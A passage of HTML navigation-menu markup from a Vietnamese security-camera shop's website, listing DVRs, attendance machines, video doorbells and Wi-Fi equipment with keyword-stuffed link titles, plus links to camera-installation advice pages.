Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' 